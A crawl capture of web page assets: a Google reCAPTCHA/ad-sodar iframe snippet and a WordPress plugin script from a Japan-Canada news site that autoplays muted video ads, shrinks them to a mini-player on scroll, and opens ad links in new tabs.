<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="acr5sehZnvMKVax6YQas8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768620212327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js
body_size: 1214
content:
document.addEventListener('DOMContentLoaded', function() {
    const videoHolder = document.getElementById('videoHolder');
    if (!videoHolder) {
        // Exit the process on pages where videoHolder does not exist; no further processing will be done
        return;
    }

    const videoContainers = [
        { container: document.getElementById('videoContainer1'), button: document.getElementById('closeButton1'), adLink: document.getElementById('adLink1'), isClosed: false, hasNext: true },
        { container: document.getElementById('videoContainer2'), button: document.getElementById('closeButton2'), adLink: document.getElementById('adLink2'), isClosed: false, hasNext: false }
    ];

    // Filter only existing videoContainers
    const validVideoContainers = videoContainers.filter(vc => vc.container);

    if (validVideoContainers.length === 0) {
        // Exit the process if no video container exists; no further processing will be done
        return;
    }

    const videoHolderHeight = videoHolder.getBoundingClientRect().height;
    const triggerHeight = videoHolderHeight * (2 / 3);
    let firstVideoPlayed = false;

    function initializeVideo(videoContainer, video, closeButton, adLink, hasNext) {
        if (!videoContainer || !video) return;

        const computedStyle = window.getComputedStyle(videoContainer);
        videoHolder.style.minHeight = computedStyle.height;

        video.addEventListener('loadedmetadata', function() {
            video.muted = true;
            video.volume = 0.2;
        });

        video.addEventListener('ended', function() {
            if (hasNext) {
                const nextVideoContainer = validVideoContainers.find(vc => vc.container && vc.container.style.display === 'none');
                if (nextVideoContainer) {
                    videoContainer.style.display = 'none';
                    nextVideoContainer.container.style.display = 'block';
                    const nextVideo = nextVideoContainer.container.querySelector('video');
                    if (nextVideo) {
                        nextVideo.play();
                    }
                }
            } else {
                video.pause();
            }
        });

        if (closeButton) {
            closeButton.style.display = 'none';
            closeButton.addEventListener('click', function() {
                videoContainer.classList.remove('small');
                video.pause();
                closeButton.style.display = 'none';
                const container = validVideoContainers.find(vc => vc.container === videoContainer);
                if (container) {
                    container.isClosed = true;
                }
            });
        }

        if (adLink) {
            adLink.addEventListener('click', function(event) {
                event.preventDefault();
                video.pause();
                setTimeout(function() {
                    window.open(adLink.href, '_blank');
                }, 100);
            });
        }
    }

    function checkFirstVideoInView() {
        if (firstVideoPlayed) return;

        const firstVideoContainer = validVideoContainers[0];
        if (firstVideoContainer && firstVideoContainer.container) {
            const firstVideo = firstVideoContainer.container.querySelector('video');
            if (firstVideo) {
                const rect = firstVideoContainer.container.getBoundingClientRect();
                const isVisible = (
                    rect.top >= 0 &&
                    rect.left >= 0 &&
                    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    rect.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
                if (isVisible) {
                    firstVideo.play();
                    firstVideoPlayed = true;
                }
            }
        }
    }

    function handleScroll() {
        const videoHolderTop = videoHolder.getBoundingClientRect().top;
        if (videoHolderTop + triggerHeight < 0) {
            validVideoContainers.forEach(vc => {
                if (vc.container.style.display !== 'none' && !vc.isClosed) {
                    vc.container.classList.add('small');
                    if (vc.button) {
                        vc.button.style.display = "block";
                    }
                }
            });
        } else {
            validVideoContainers.forEach(vc => {
                if (!vc.isClosed) {
                    vc.container.classList.remove('small');
                    if (vc.button) {
                        vc.button.style.display = "none";
                    }
                }
            });
        }

        checkFirstVideoInView();
    }

    // Video initialization process
    validVideoContainers.forEach(vc => {
        const video = vc.container.querySelector('video');
        initializeVideo(vc.container, video, vc.button, vc.adLink, vc.hasNext);
    });

    window.addEventListener('scroll', handleScroll);
    window.addEventListener('resize', handleScroll);

    handleScroll();
});
